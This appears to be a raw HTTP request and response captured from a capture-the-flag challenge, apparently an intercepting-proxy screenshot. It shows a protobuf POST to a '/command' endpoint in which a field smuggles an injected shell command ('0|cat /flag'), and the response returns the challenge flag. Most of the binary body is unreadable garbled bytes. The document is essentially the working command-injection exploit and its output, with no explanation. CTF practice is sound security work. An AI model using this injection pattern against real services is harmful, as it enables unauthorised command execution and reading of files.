 Request
Raw Params Headers Hex
POST /command HTTP/1.1
Host: lg.hackable.software:8080
Content-Length: 173
Origin: http://lg.hackable.software:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.132 Safari/537.36
content-type: application/vnd.google.protobuf
Accept: */*
Referer: http://lg.hackable.software:8080/?count=1
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
dnt: 1
Connection: close
�
000*w0��'��
Z�'�P�����E3����H3�Eu�g�Qu>��rOd��
����e
&�2���?M�eO���@ȡ��~g(�S�Q0G�7��Y{
H,����1����(o��
* 0|cat /flag
####################*#######
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 22 Sep 2019 18:10:34 GMT
Content-Length: 29
Content-Type: application/octet-stream
Connection: close
DrgnS{w00T_Md5_1N_2OI9?}